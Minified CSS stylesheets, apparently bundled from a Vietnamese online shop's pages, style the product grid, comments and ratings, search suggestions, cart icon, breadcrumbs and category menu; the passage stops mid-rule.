.rate-item svg{width:11px;height:11px}}.product_grid .item:hover .frame_inner>h2 a,.product_grid .item:hover .frame_inner>h3 a{color:var(--blue-color)}.product_grid .item:hover img{moz-transform:scale(1.05);-webkit-transform:scale(1.05);-o-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05)}@media screen and (max-width: 800px){.product_grid .item{width:calc(33.333% - 14px)}}@media screen and (max-width: 500px){.product_grid .item{width:calc(50% - 10px);margin:5px}}@media screen and (min-width: 800px){.product_grid_cat .item{width:calc(33.333333% - 14px)}}.product_grid::after{clear:both;content:' ';display:block}.product_grid .item .product_image{text-align:center;overflow:hidden;margin-bottom:0px;position:relative;padding-top:25px}@media screen and (max-width: 400px){.product_grid .item .product_image{min-height:110px}}.promotion .frame_dt .db p:after{background:#c30808;background-image:linear-gradient(to right, #c30808, #c30808)}.product_grid .item .product_image a{display:grid;position:relative}.product_grid .item .product_image a .doi-1{position:absolute;width:39px;height:39px;top:3px;content:'';background:#ff0000bd;border-radius:50%;color:#FFF;font-size:10.2px;line-height:12px;padding-top:5px;box-sizing:border-box;letter-spacing:-0.8px;font-weight:600;word-spacing:-0.8px;left:6px;-webkit-animation:jump 4.8s ease-in infinite;animation:jump 4.8s ease-in infinite}.product_grid .item .product_image a .gia-soc,.product_grid .item .product_image a .hot-sale{color:#FFF;background:#f20202a3;position:absolute;bottom:0;left:0;padding:0px 3px;font-weight:bold;font-size:12px;-webkit-animation:scale-shadow 2.8s ease-in infinite;animation:scale-shadow 2.8s ease-in infinite;display:block;border-radius:4px}.product_grid .item .product_image a .bao-hanh-24,.product_grid .item .product_image a .doi-1-24,.product_grid .item .product_image a .bh-ca-roi-vo{color:#FFF;background:#0183bf;position:absolute;bottom:0;left:0;padding:0px 3px;font-weight:bold;font-size:12px;display:block;border-radius:4px}.product_grid .item .product_image a .bao-hanh-24 span,.product_grid .item .product_image a .doi-1-24 span,.product_grid .item .product_image a .bh-ca-roi-vo span{-webkit-animation:text-circle 4.0s ease-in infinite;animation:text-circle 4.0s ease-in infinite;display:inline-block}.product_grid .item .product_image a .tra-gop{color:#FFF;background:Orange;position:absolute;bottom:0;left:0;padding:0px 3px;font-weight:bold;font-size:12px;display:block;border-radius:4px}.product_grid .item .product_image a .tra-gop span{-webkit-animation:neon1 3.0s ease-in infinite;animation:neon1 3.0s ease-in infinite;display:inline-block}@-webkit-keyframes neon1{from{text-shadow:0 0 10px #fff, 0 0 20px #fff, 0 0 30px #fff, 0 0 10px #ff2222, 0 0 10px #ff2222, 0 0 10px #ff222f, 0 0 10px #ff2222, 0 0 10px #ff2222}to{text-shadow:none}}@keyframes fadeIn1{from{opacity:0}to{opacity:1}}@keyframes jump{0%{transform:translateY(0) scale(1.05, 0.95)}15%{transform:translateY(-2px) scaleY(1.03)}25%{transform:translateY(-4px) scale(1)}30%{transform:translateY(-2px) scale(1)}50%{transform:translateY(0) scale(1.05, 0.95)}60%{transform:translateY(0) scale(1)}}@keyframes scale-shadow{0%{opacity:1;transform:scale(1)}20%{opacity:.8;transform:scale(0.9)}40%{opacity:1;transform:scale(1)}to{opacity:1;transform:scale(1)}}@keyframes text-circle{0%{transform:rotate(0deg) scale(1)}15%{transform:rotate(0deg) scale(1)}50%{transform:rotate(360deg) scale(2);font-size:13px}70%{transform:rotate(0deg) scale(1)}to{transform:rotate(0deg) scale(1)}}.product_grid .item .product_image img{transition:all 0.3s ease 0s;-webkit-transition:all 0.3s ease 0s;width:auto;height:auto;margin:0px auto;max-height:160px}.product_grid .item .summary{opacity:0;position:relative;position:absolute;background:rgba(255,255,255,0.9);height:100%;top:-17px;padding-left:10px;padding-right:10px;left:0px;color:#000;overflow:hidden;border-bottom:1px dashed #E7E7E7;border-bottom-style:dashed;text-align:justify;font-family:tahoma;z-index:99;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;-ms-transition:all .5s ease;transition:all .5s ease;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);box-sizing:border-box;font-size:13px;font-weight:normal}.product_grid .item .summary_inner{padding-top:10px;color:#333;font-size:12px;height:38px;overflow:hidden}.product_grid .item .summary_inner a{color:#333;text-decoration:none}.frame_inner>h2,.frame_inner>h3{padding:10px 10px 0px}@media screen and (max-width: 460px){.frame_inner>h2,.frame_inner>h3{padding:5px 5px 0px}}.product_grid .name{color:#000;display:block;font-weight:normal;line-height:17px;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;text-overflow:ellipsis;overflow:hidden;white-space:initial;font-size:13px;height:33px;text-align:center;font-weight:700}.product_grid .name:hover{color:var(--blue-color)}.product_grid .discount{background:#f7d704;color:#000000;left:10px;padding:1px 8px 1px 8px;position:absolute;bottom:0px;text-align:center;border-radius:9px;font-size:11px;font-weight:bold}.product_grid .discount span{position:relative;padding-left:13px}.product_grid .discount svg{position:absolute;left:-5px;top:-2px;width:15px;height:15px;fill:#dc0000}.product_grid .discount label{color:#dc0000}.product_grid .text_small_3{position:absolute;top:2px;right:2px;font-size:12px;background:#dd0302;color:#fff;padding:2px 6px;border-radius:50px}@media only screen and (max-width: 500px){.product_grid .text_small_3{padding:0px 2px;top:5px;right:5px}}.product_grid .text_small_4{position:absolute;top:2px;left:2px;font-size:12px;background:#07bf0c;color:#fff;padding:2px 5px;border-radius:4px}@media only screen and (max-width: 500px){.product_grid .text_small_4{padding:0px 2px;top:5px;left:5px}}.product_grid .text_small_3_1{top:2px;left:2px;bottom:auto;right:auto}@media only screen and (max-width: 500px){.product_grid .text_small_3_1{top:5px;left:5px}}.product_grid .text_small_3_2{top:2px;right:2px;bottom:auto;left:auto}@media only screen and (max-width: 500px){.product_grid .text_small_3_2{top:5px;right:5px}}.product_grid .text_small_3_3{bottom:0px;left:10px;top:auto;right:auto}@media only screen and (max-width: 500px){.product_grid .text_small_3_3{left:5px}}.product_grid .text_center_home{position:absolute;top:50%;right:20px;background:#ff0000;padding:2px 7px;border-radius:50px;font-size:12px;color:#fff;font-weight:700;color:#f7d535}.product_grid .text_small_3_4{bottom:0px;right:10px;top:auto;left:auto}@media only screen and (max-width: 500px){.product_grid .text_small_3_4{right:5px}}.price_arae{position:relative;padding:10px 10px 0px;text-align:center}@media screen and (max-width: 460px){.price_arae{padding:5px 5px 0px}}.product_grid .item .price_old{color:#6c6c6c;font-size:13px;font-weight:normal;display:inline-flex;margin-left:13px;text-decoration:line-through}@media screen and (max-width: 800px){.product_grid .item .price_old{margin-left:0px;font-size:11px}}.product_grid .item .price_old span{text-decoration:line-through}.product_grid .item .price_current{color:#DC0000;font-size:15px;font-weight:600;display:inline-flex}@media screen and (max-width: 800px){.product_grid .item .price_current{font-size:13px}}.product_grid .status{margin-bottom:18px}.product_grid .status li{color:#606060;font-size:11px;list-style:disc inside none}.product_grid .button-cart{display:none}.product_grid .button-detail{color:#f7f7f7;display:inline;padding:6px 13px;-webkit-transition:0.25s ease-in-out all;transition:0.25s ease-in-out all;margin-top:11px;display:table;position:absolute;bottom:-82px;right:8px;background:#ED1C24;height:13px;width:5px;text-decoration:none}.product_grid .button-detail span{font-size:22px;font-weight:500;font-family:arial}.product_grid .button_area{display:none}.product_grid .button_area a{border-radius:50% 50% 50% 50%;color:#FFFFFF;font-size:14px;height:38px;line-height:38px;margin:0 auto;overflow:hidden;padding:0;position:relative;text-align:center;text-transform:uppercase;white-space:nowrap;width:38px;background-color:#2080CA;color:#fff;border:1px solid #2080CA;display:inline-block}.product_grid .button_area a:first-child{margin-right:15px}.product_grid .button_area a::before,.product_grid .button_area a::after{bottom:0;height:100%;line-height:38px;transition:all 0.5s ease 0s;-webkit-transition:all 0.5s ease 0s;width:100%;float:left;color:#ffffff;font-size:19px;background-position:-85px -64px;content:''}.product_grid .button_area a::before{bottom:0}.product_grid .button_area a::after{bottom:100%;pointer-events:none;position:absolute;width:100%;left:0}.product_grid .button_area a:hover:before{transform:translateY(100%);-webkit-transform:translateY(100%)}.product_grid .button_area a:hover:after{bottom:0}.product_type{position:absolute;top:0;left:0;background:#0183BF;color:#FFF;padding:1px 8px;border-radius:3px 3px 3px 0;font-size:12px;line-height:18px}.product_type:after{content:'';position:absolute;bottom:-4px;left:0;width:0;height:0;border-style:solid;border-width:4px 4px 0 0;border-color:#0183BF transparent transparent transparent}.product_type_moi{background:#00A7F4;color:#FFF;padding:1px 8px;border-radius:3px 3px 3px 0;font-size:12px}.product_type_moi:after{content:'';position:absolute;bottom:-4px;left:0;width:0;height:0;border-style:solid;border-width:4px 4px 0 0;border-color:#00A7F4 transparent transparent transparent}.product_type_hot,.product_type_sale{background:#FF0000;color:#FFF;padding:1px 8px;border-radius:3px 3px 3px 0;font-size:12px}.product_type_hot:after,.product_type_sale:after{content:'';position:absolute;bottom:-4px;left:0;width:0;height:0;border-style:solid;border-width:4px 4px 0 0;border-color:#FF0000 transparent transparent transparent}.product_type_order_0{top:6px;left:6px}.product_type_order_1{top:30px;left:6px}.product_type_order_2{top:-123px;left:7px}.product_type_qua-tang{background-repeat:no-repeat;background-position:-215px 0;background-color:transparent;width:35px;height:33px;text-indent:-999px;left:198px;top:-12px}.product_type_qua-tang:after{border-color:transparent}.product_grid_slishow{display:flex;flex-wrap:wrap;box-sizing:border-box}.product_grid_slishow .item{width:auto;margin:0px;float:none}.product_grid_slishow>.item{width:calc(20% - 10px);margin:0px 5px 10px;float:left;box-shadow:0px}.product_grid_slishow>.item img{min-height:160px}@media screen and (max-width: 1000px){.product_grid_slishow>.item img{min-height:auto}}@media screen and (max-width: 800px){.product_grid_slishow>.item{width:240px !important;margin:0px 4px 8px}}@media screen and (max-width: 600px){.product_grid_slishow>.item{width:165px !important}}
/*# sourceMappingURL=products.css.map */
.comments .star{width:13px;display:inline-block;color:#FF9727}.comments .reply_area{padding:10px;background:#FFF;box-sizing:border-box;margin-right:10px;margin-top:5px;border-radius:3px}.comments #comment_add_form{margin-top:20px}.comments #comment_add_form .label_form{font-weight:600;margin-bottom:15px;display:block;font-size:15px}.comments ._textarea{float:none;width:100%;padding-right:0px}.comments ._textarea textarea{display:block;overflow:hidden;background:#fff;min-height:123px;border:1px solid #EEEEEE;padding:10px;color:#333;width:100%;box-sizing:border-box}.comments .wrap_r{float:none;width:96%;padding-left:0px;position:fixed;top:130px;z-index:100;left:2%;display:none}@media only screen and (min-width: 768px){.comments .wrap_r{width:40%;left:30%}}.comments .comment_keyword_wrapper{border:1px solid #EEE;max-width:100%;color:#333;box-sizing:border-box;width:400px;margin-bottom:10px;position:relative;border-radius:3px}.comments .comment_keyword_wrapper #comment_keyword{display:block;padding:8px;font-size:14px;width:100%;border:none;box-sizing:border-box}.comments .comment_keyword_wrapper .button-search{width:42px;height:32px;position:absolute;background:#ffffff;border:none;right:0px;top:0px;border-radius:0 4px 4px 0;cursor:pointer}.comments .comment_keyword_wrapper .button-search svg{width:18px;color:var(--main-color)}.comments .wrap_loginpost{display:block;overflow:hidden;background:#fff;position:relative}.comments .wrap_loginpost ._left{float:left;overflow:hidden;width:100%;border-right:1px solid #d8d8d8}@media only screen and (min-width: 600px){.comments .wrap_loginpost ._left{width:55%}}.comments .wrap_loginpost ._left label{display:block;font-size:14px;color:#666;margin-bottom:10px;padding-right:5px}.comments .wrap_loginpost ._left a{overflow:hidden;margin-right:2px}.comments .wrap_loginpost ._left a i{background-repeat:no-repeat;display:inline-block;height:30px;width:30px;line-height:30px;vertical-align:middle}.comments .wrap_loginpost ._left a ._facebook{background-position:0 0;width:110px;height:37px}.comments .wrap_loginpost ._left a ._googleplus{background-position:0 -40px;width:110px;height:37px}.comments .wrap_loginpost ._left a ._mobileworld{background-position:0 -80px;width:130px;height:37px}.comments .wrap_loginpost ._left ._noaccount{display:block;padding:10px 0;font-size:14px;color:#999}.comments .wrap_loginpost ._left ._noaccount a{color:var(--main-color)}.comments .wrap_loginpost ._right{float:right;overflow:hidden;width:100%}.comments .wrap_loginpost ._right label{display:block;font-size:14px;color:#666;margin-bottom:10px}.comments .wrap_loginpost ._right .txt_input{display:block;padding:8px;width:96%;margin:10px 2%;height:35px;border:1px solid #dadada;background:#fff;border-radius:4px;font-size:14px;box-sizing:border-box}.comments .wrap_loginpost ._right ._btn_comment{display:block;padding:7px 10px;border:1px solid #EEE;font-size:14px;margin-bottom:10px;width:100%;color:#333;box-sizing:border-box}.comments .wrap_submit{display:block;overflow:hidden;background:#fff;position:relative;text-align:center;padding-bottom:10px}.comments .wrap_submit .userinfo{font-size:14px;color:#2a2a2a;text-align:center;font-weight:600;max-width:250px;padding:11px 0 10px;cursor:pointer;background:#fff;position:absolute;left:20px;padding-right:64px}.comments .wrap_submit .userinfo.in{right:280px}.comments .wrap_submit .userinfo .avaS{margin-top:-4px;float:left;width:25px;height:25px;margin-right:7px}.comments .wrap_submit .userinfo .uname{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:160px;float:left;text-align:left}.comments .wrap_submit .userinfo a{color:var(--main-color);font-weight:300;float:left;position:absolute;right:-3px}.comments .wrap_submit ._close_comment{background:none repeat scroll 0 0 #f1f1f1;border:none;font-size:15px;padding:8px 24px 9px;margin-left:10px;border-radius:2px;display:inline-block;cursor:pointer}.comments .wrap_submit .txt_input{width:96px;border:1px solid #B3B3B3;height:30px;padding:10px;line-height:30px;color:#333333;float:left}.comments .wrap_submit .code-view{float:left}.comments .wrap_submit ._btn_comment{display:block;width:96%;margin-left:2%;margin:0 auto 10px;padding:8px;height:40px;font-size:14px;color:#fff;text-transform:uppercase;border:1px solid var(--main-color);border-radius:4px;background:var(--main-color);cursor:pointer}.comments ._contents ._level_0{margin-bottom:10px;margin-top:15px}.comments ._contents ._level_0 p ._avatar{float:left;width:25px;height:25px;background:#ccc;margin-right:7px;text-align:center;color:#666;text-transform:uppercase;font-size:12px;line-height:26px;font-weight:600}.comments ._contents ._level_0 p ._name{color:#22221D;font-weight:bold;float:left;line-height:28px;margin-right:20px}.comments ._contents ._level_0 p ._level{float:left;background:#EFBB47;text-transform:uppercase;padding:2px 10px 0;border-radius:4px;font-size:12px;margin-top:2px}.comments ._contents ._level_0 ._wrap{padding-bottom:10px;padding-left:32px}.comments ._contents ._level_0 ._wrap ._content{color:#606060;margin-bottom:11px}.comments ._contents ._level_0 ._wrap ._control{font-size:13px}.comments ._contents ._level_0 ._wrap ._control .button_reply{color:#498FE1}.comments ._contents ._level_0 ._wrap ._control .dot{padding:0 5px;font-size:30px;height:6px;line-height:0;display:inline-block;color:#B3B5B2}.comments ._contents ._level_0 ._wrap ._control .favorite{display:none}.comments ._contents ._level_0 ._wrap ._control .date{color:#B3B5B2}.comments ._contents ._level_0 ._level_1{background:#f1f1f196;padding-top:10px;margin-left:35px;padding-left:10px;border-radius:4px;margin-bottom:10px}.comments ._contents ._level_0 ._level_2{padding-left:33px}.rate i,#ratings i{width:17px;height:17px;display:inline-flex;transition:all 0.3s ease 0s;-webkit-transition:all 0.3s ease 0s;background-repeat:no-repeat}.star_on{background:url('data:image/svg+xml;utf8,<svg aria-hidden="true" data-prefix="fas" data-icon="star" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="svg-inline--fa fa-star fa-w-18"><path fill="orange" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class=""></path></svg>');background-repeat:no-repeat}.star_off{background:url('data:image/svg+xml;utf8,<svg fill="grey" aria-hidden="true" data-prefix="far" data-icon="star" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="svg-inline--fa fa-star fa-w-18"><path fill="sliver" d="M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z"></path></svg>');background-repeat:no-repeat}#ratings{display:block;float:left;margin-top:5px}#ratings i{cursor:pointer}.rating_area{margin-bottom:14px}.rating_note{background:var(--main-color);color:#FFF;padding:4px 10px;position:relative;font-size:13px;border-radius:0 4px 4px 0;display:inline-block;float:left;margin-left:28px}.rating_note::after{content:'';display:block;clear:both;width:0;height:0;border-style:solid;border-width:13px 12px 12px 0;border-color:transparent var(--main-color) transparent transparent;position:absolute;top:0;left:-12px}.manufactory font{color:#0183BF;margin-right:13PX}.rate_count{margin-left:5px}.tab_label{margin-bottom:15px;margin-top:11px}.btn-comment-mb,.btn-comment-mb-rep{background:none repeat scroll 0 0 var(--main-color);border:none;font-size:15px;color:#fff;padding:8px 12px 9px;border-radius:2px;webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;-ms-transition:all .5s ease;transition:all .5s ease;cursor:pointer;margin-top:10px;display:block}.display-open{display:block !important}.full-screen-mobile{background:#00000070;z-index:99;width:100%;height:100%;position:fixed;top:0;bottom:0;left:0;display:none}.title-mb{overflow:hidden;padding:13px 0 10px 10px;font-size:16px;color:#333;font-weight:bold;text-transform:uppercase;background:#fff;border-bottom:1px solid #e6e3e3;position:relative;display:block}.title-mb .close-md-comment{position:absolute;right:10px;top:10px;font-weight:normal;cursor:pointer}
/*# sourceMappingURL=default.css.map */
.search-contain{width:calc(100% - 154px);max-width:100%;box-sizing:border-box;margin-left:50px}@media all and (max-width: 800px){.search-contain{float:none;margin:auto}}.search-contain .search-content{border-radius:5px;border:none}.search-contain input[type="text"]{border:none;background:#FFF;width:100%;height:40px;border-radius:5px;padding-left:10px;box-sizing:border-box;font-size:13px;font-style:italic}@media all and (max-width: 990px){.search-contain input[type="text"]{height:46px;border-radius:8px}}@media all and (max-width: 550px){.search-contain input[type="text"]{height:40px}}#search_form{position:relative}.button-search{width:42px;height:35px;position:absolute;background:#ffffff;border:none;right:0;top:0px;border-radius:0 4px 4px 0}@media all and (max-width: 990px){.button-search{height:45px}}@media all and (max-width: 550px){.button-search{height:40px}}.button-search svg{width:16px;background:transparent;color:#333;padding:12px 10px}@media all and (max-width: 990px){.button-search svg{padding:14px 10px}}.button-search i{width:26px;height:29px;background-position:0px 0px;display:block;margin-left:11px;margin-top:4px}.autocomplete-suggestions{position:absolute;top:4px;right:-5px;margin:6px 0 0 6px;_background:none;_margin:1px 0 0 0}.autocomplete-suggestions{border:1px solid  #ececec;background:#fff;cursor:default;overflow:auto;margin:0 0px 6px -1px;width:100%;top:31px;left:101px}@media only screen and (min-width: 1180px){.autocomplete-suggestions{width:535px !important;z-index:1000000 !important}}.autocomplete-suggestions div{cursor:pointer;width:100%;display:inline-block;clear:both;padding:0;margin:0;margin-bottom:-5px}.autocomplete-suggestions .autocomplete-group{padding:8px 3%;width:100%;background:#f9f9f9;box-sizing:border-box}.autocomplete-suggestions div a,.autocomplete-suggestions div a:link,.autocomplete-suggestions div a:visited{display:inline-block;margin:0;padding:6px 3%;width:100%;font-size:13px;color:#333;background:#fff;clear:both;border-bottom:1px solid #eee;box-sizing:border-box}.autocomplete-suggestions div a:hover{background:#ececec}.autocomplete-suggestions div a img{width:64px;float:left;margin-right:20px}.autocomplete-suggestions div a label{font-weight:normal;cursor:pointer;margin:0;float:left}.autocomplete-suggestions div a span{display:block;clear:both;cursor:pointer;margin:0;padding:0}.autocomplete-suggestions div a span.price{color:#fd0000;padding-top:10px}.autocomplete-suggestions div.last{border:none}.autocomplete-suggestions strong{font-weight:500;color:#0083bf}.autocomplete-suggestions::-webkit-scrollbar-track{border-radius:15px;background-color:var(--main-color)}.autocomplete-suggestions::-webkit-scrollbar{width:5px;background-color:var(--main-color);border-radius:15px}.autocomplete-suggestions::-webkit-scrollbar-thumb{border-radius:15px;background:#ccc;border:1px solid var(--main-color)}@media only screen and (max-width: 450px){.search-contain{width:100%}.search-contain input[type="text"]{border-radius:4px}}@media only screen and (max-width: 768px){.autocomplete-suggestions{top:50px;left:57px}}
/*# sourceMappingURL=search.css.map */
.strengths_left_icon{position:relative}.strengths_left_icon .item{float:left;margin-right:23px}.strengths_left_icon .item .icon{width:35px;height:35px;background:#fff;border-radius:50%;float:left;position:relative}.strengths_left_icon .item .icon svg{fill:var(--main-color);position:absolute;top:50%;left:50%;transform:translate(-50%, -50%)}.strengths_left_icon .item a{float:left;color:#fff;margin-left:7px;line-height:15px;margin-top:3px}.strengths_left_icon .item .text-sm{font-size:12px}.strengths_left_icon .item .text-bg{font-size:16px}.strengths_left_icon .wrap-fix-content{width:440px;position:absolute;left:-70px;top:35px;padding-top:14px}.strengths_left_icon .fix-content{background:#fff;padding:20px 40px;box-shadow:#0000003d 0px 3px 8px;box-sizing:border-box;display:none;border-radius:0px 0px 10px 10px}.strengths_left_icon .fix-content .time_work{padding:8px;text-align:center;text-transform:uppercase;font-weight:bold;border:2px solid #ef0000;border-radius:20px;margin-bottom:30px}.strengths_left_icon .fix-content .title{font-size:15px;margin-bottom:10px}.strengths_left_icon .fix-content .title span{font-weight:bold}.strengths_left_icon .fix-content .wrap-box1{margin-bottom:25px}.strengths_left_icon .fix-content .wrap-box1 .item-d{position:relative;padding-left:24px;margin-bottom:10px}.strengths_left_icon .fix-content .wrap-box1 .item-d svg{width:20px;height:20px;fill:#2196f3;position:absolute;left:0px}.strengths_left_icon .fix-content .wrap-box1 .item-d .name-zl{color:#2196f3}.strengths_left_icon .fix-content .wrap-box1 .item-d a{font-weight:bold;color:#ef0000}.strengths_left_icon .fix-content .wrap-box2{margin-bottom:25px}.strengths_left_icon .fix-content .wrap-box2 .fix-ct{margin-bottom:5px}.strengths_left_icon .fix-content .wrap-box2 .fix-ct a{color:#2196f3}.strengths_left_icon .fix-content .wrap-box2 .fix-ct-2 a{color:#2196f3}.strengths_left_icon .fix-content .wrap-box3{margin-bottom:25px}.strengths_left_icon .fix-content .wrap-box3 .item-add{margin-bottom:5px}.strengths_left_icon .fix-content .wrap-box3 .sp-add{font-weight:bold}.strengths_left_icon .fix-content .wrap-box3 .a-phone{font-weight:bold;color:#ef0000}
/*# sourceMappingURL=left_icon.css.map */
.shopcart_simple{float:left}@media screen and (max-width: 1125px){.shopcart_simple{float:right}}@media screen and (max-width: 990px){.shopcart_simple{float:right;margin-right:15px}}@media all and (max-width: 650px){.shopcart_simple{margin-right:10px}}@media all and (max-width: 401px){.shopcart_simple{margin-right:0px;float:left}}.shopcart_simple .icon{width:35px;height:35px;background:#fff;border-radius:50%;float:left;position:relative}@media screen and (max-width: 990px){.shopcart_simple .icon{background:transparent}}@media only screen and (max-width: 550px){.shopcart_simple .icon{width:30px;height:30px}}@media only screen and (max-width: 401px){.shopcart_simple .icon{width:7.2vw;height:8vw}}.shopcart_simple .icon svg{fill:var(--main-color);position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);width:20px;height:20px}@media screen and (max-width: 990px){.shopcart_simple .icon svg{width:35px;height:35px;fill:#fff}}@media screen and (max-width: 650px){.shopcart_simple .icon svg{width:30px;height:30px}}@media all and (max-width: 550px){.shopcart_simple .icon svg{width:25px;height:25px}}@media only screen and (max-width: 450px){.shopcart_simple .icon svg{width:25px;height:25px}}@media all and (max-width: 401px){.shopcart_simple .icon svg{width:6.5vw;height:6.5vw}}.shopcart_simple .text{float:left;font-size:16px;margin-left:6px;margin-top:13px}@media screen and (max-width: 990px){.shopcart_simple .text{font-size:14px;margin-top:10px}}@media screen and (max-width: 650px){.shopcart_simple .text{margin-left:0px}}@media only screen and (max-width: 550px){.shopcart_simple .text{font-size:12px;margin-top:9px}}@media all and (max-width: 401px){.shopcart_simple .text{font-size:3.2vw;margin-top:2.4vw}}.shopcart_simple .quantity{position:absolute;left:13px;z-index:2;color:var(--main-color);top:13px;font-size:11px}@media screen and (max-width: 990px){.shopcart_simple .quantity{left:22px;top:21px;font-size:20px;color:#fff;font-weight:700}}@media screen and (max-width: 650px){.shopcart_simple .quantity{left:19px;top:19px;font-size:11px}}@media only screen and (max-width: 550px){.shopcart_simple .quantity{left:17px;top:17px}}@media all and (max-width: 450px){.shopcart_simple .quantity{left:5.3vw;top:19px}}@media all and (max-width: 401px){.shopcart_simple .quantity{top:5vw;font-size:3vw}}.shopcart_simple a{float:left;color:#fff;margin-left:7px;margin-top:7px;line-height:15px;position:relative}@media screen and (max-width: 990px){.shopcart_simple a{margin-top:0px;float:left;position:relative;background:linear-gradient(180deg, #ff8182 0%, #ff6d6d 50%, #ff4848 100%);padding:7px 10px;border-radius:10px}}@media screen and (max-width: 650px){.shopcart_simple a{padding:5px}}@media all and (max-width: 550px){.shopcart_simple a{padding:6px 5px}}@media all and (max-width: 450px){.shopcart_simple a{padding:8px 2.5vw}}@media all and (max-width: 401px){.shopcart_simple a{padding:2.1vw 2.5vw;margin-left:2vw;margin-left:0px}}
/*# sourceMappingURL=shopcart_simple.css.map */
.breadcrumb{padding:12px 0 12px 0}.breadcrumb::after{display:block;clear:both;content:" "}.breadcrumb__item{display:inline-block;margin-right:20px;list-style:none;color:#131518;position:relative}.breadcrumb__item a{color:#565656;text-decoration:none}.breadcrumb__item a:hover{color:#000}.breadcrumb__item::after{display:block;width:14px;height:15px;color:#b6af96;content:"";background:url('data:image/svg+xml;utf8,<svg  width="10px" height="10px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 512" ><path fill="gray" d="M17.525 36.465l-7.071 7.07c-4.686 4.686-4.686 12.284 0 16.971L205.947 256 10.454 451.494c-4.686 4.686-4.686 12.284 0 16.971l7.071 7.07c4.686 4.686 12.284 4.686 16.97 0l211.051-211.05c4.686-4.686 4.686-12.284 0-16.971L34.495 36.465c-4.686-4.687-12.284-4.687-16.97 0z" class=""></path></svg>');background-repeat:no-repeat;position:absolute;top:6px;right:-21px}.breadcrumb__item:last-child a{color:red}.breadcrumb__item:last-child::after{content:"" !important;display:none}@media screen and (max-width: 400px){.breadcrumb__item{font-size:13px}}@media screen and (max-width: 360px){.breadcrumb__item{font-size:12px}}
/*# sourceMappingURL=breadcrumbs_simple.css.map */
.product_menu.inner_:hover #product_menu_ul{display:block}.top_menu_orther{display:inline-block}.top_menu_orther :hover .product_menu{display:block}@media all and (max-width: 1140px){.top_menu_orther{display:none}}.div_megamenu_left{width:226px;float:left;box-sizing:border-box;background:#ef0000;border-radius:8px}.menu_label{color:#fff;font-size:14px;font-weight:bold;left:0;top:0;height:41px;line-height:44px;padding-left:56px;position:relative;cursor:pointer;white-space:nowrap;user-select:none;text-transform:uppercase;background:var(--main-color);border-radius:40px 0px;width:226px;box-sizing:border-box;border-radius:8px}@media all and (max-width: 1024px){.menu_label{padding-left:0px}}@media all and (max-width: 500px){.menu_label{font-size:13px;padding:0 10px;height:36px;line-height:36px}}.menu_label span svg:first-child{position:absolute;top:50%;transform:translateY(-50%);left:22px;font-size:12px;font-weight:normal;width:24px;height:22px;fill:#ffff}@media all and (max-width: 1024px){.menu_label span svg:first-child{display:none}}.menu_label span svg:last-child{position:absolute;top:14px;right:15px;width:17px;height:17px;font-weight:normal}@media all and (max-width: 450px){.menu_label span svg:last-child{right:5px;top:12px}}.product_menu{position:relative;width:226px;float:left}@media all and (max-width: 1140px){.product_menu{display:none}}#product_menu_ul{left:0px;top:100%;width:100%;z-index:11;opacity:1;position:absolute}#product_menu_ul>ul{background:#fff;position:relative;padding:0px 0px;height:357px;box-sizing:border-box;border-radius:var(--border-radius)}#product_menu_ul .view_all{position:absolute;bottom:0px;width:100%;background:#e6e6e6;display:block !important}#product_menu_ul .height_auto .level_0:nth-child(n+8){display:block !important}.height_auto{height:auto !important}.height_auto .view_all{position:relative !important}#product_menu_ul .level_0{box-sizing:border-box}#product_menu_ul .level_0:nth-child(9) .menu_item_a:after{display:none}#product_menu_ul .level_0:nth-child(n+10){display:none}#product_menu_ul .level_0 .level1{position:absolute;left:100%;width:974px;top:50px;background:#fff;z-index:3;padding:20px;box-sizing:border-box;border-left:3px solid var(--main-color);opacity:0;box-shadow:1px 0px 3px 0px rgba(30,87,153,0.2);transition:.4s;visibility:hidden;height:100%;overflow:hidden}#product_menu_ul .level_0 .level1 .col-number{width:calc(100% / 4);float:left;padding-left:10px;box-sizing:border-box}#product_menu_ul .level_0 .level1 .subcat{overflow-y:scroll;height:100%}#product_menu_ul .level_0 .level1 .subcat .col>a{font-weight:bold;color:var(--main-color);margin-bottom:5px;display:block}#product_menu_ul .level_0 .level1 .subcat .col .manu a{display:block;line-height:27px}#product_menu_ul .level_0:hover .level1{transition-delay:0.3s;visibility:visible;opacity:1;top:0px}#product_menu_ul .level_0:hover{cursor:pointer;border-left:4px solid var(--activated-color);-webkit-transition:0.15s ease-in-out all;transition:0.15s ease-in-out all}#product_menu_ul .level_0:hover img{filter:invert(1)}#product_menu_ul .level_0:hover .drop_down_up{transform:rotate(-45deg)}.sub-menu-level1:hover{cursor:pointer;border-left:1px solid var(--activated-color);-webkit-transition:0.15s ease-in-out all;transition:0.15s ease-in-out all}.sub-menu-level1:hover .cat_filters_home_wrapper_sub_level2{top:-1px;opacity:1;visibility:visible;transition:.5s;z-index:999}.sub-menu-level1:hover .drop_down_up_1{transform:rotate(-45deg)}#product_menu_ul .level_0:hover .menu_item_a{background:var(--main-color)}#product_menu_ul .level_0:hover .menu_item_a:after{display:none}#product_menu_ul .level_0:hover .menu_item_a 